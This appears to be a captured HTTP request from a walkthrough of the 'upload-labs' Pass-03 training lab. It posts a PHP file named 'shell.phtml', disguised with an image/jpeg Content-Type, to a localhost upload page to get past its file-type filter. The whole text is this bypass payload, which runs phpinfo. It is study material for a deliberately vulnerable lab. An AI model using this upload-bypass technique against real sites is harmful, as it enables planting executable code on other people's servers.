 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
Content-Length: 308
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX41iDmSKSSAw8t5Y
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=03
Connection: close
------WebKitFormBoundaryX41iDmSKSSAw8t5Y
Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
Content-Type: image/jpeg
<?php
phpinfo();?>
------WebKitFormBoundaryX41iDmSKSSAw8t5Y
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryX41iDmSKSSAw8t5Y--